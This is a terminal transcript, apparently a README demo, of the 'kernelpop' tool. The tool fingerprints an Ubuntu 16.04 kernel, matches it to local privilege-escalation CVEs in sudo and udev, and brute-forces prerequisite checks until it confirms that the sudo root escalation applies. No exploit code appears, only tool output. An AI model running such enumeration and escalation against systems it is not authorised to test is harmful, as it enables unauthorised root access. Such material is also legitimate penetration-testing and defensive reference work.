 exploit@ubuntuexploit:~/Desktop/kernelpop$ python3 kernelpop.py -b
##########################
#  welcome to kernelpop  #
#                        #
# let's pop some kernels #
##########################
[+] underlying os identified as a linux variant
[+] kernel Linux-4.10.0-28-generic-x86_64-with-Ubuntu-16.04-xenial identified as:
        type:                   linux
        distro:                 ubuntu
        version:                4.10-28
        architecture:           x86_64
[*] matching kernel to known exploits
        [+] found potential kernel exploit: CVE-2017-1000367
        [+] found potential kernel exploit: CVE-2009-1185
[*] identified exploits
        [[ high reliability ]]
                CVE-2017-1000367        sudo get_process_ttyname() root priv esc
                CVE-2009-1185   udev before 1.4.1 NETLINK user space priv esc
[*] attempting brute force of all discovered exploits from most to least probable
        [[ high reliability ]]
        [*] checking exploitation prerequisites for CVE-2017-1000367
        [+] system appears to be selinux-enabled
        [+] sudo appears to be built with selinux support
        [+] user appears to be a sudoer
        [+] system appears to be vulnerable to CVE-2017-1000367
        [*] checking exploitation prerequisites for CVE-2009-1185
        [-] exploitation failed: not vulnerable: (1: udevd: not found)
[+] confirmed exploits
        [[ high reliability ]]
                CVE-2017-1000367        sudo get_process_ttyname() root priv esc
exploit@ubuntuexploit:~/Desktop/kernelpop$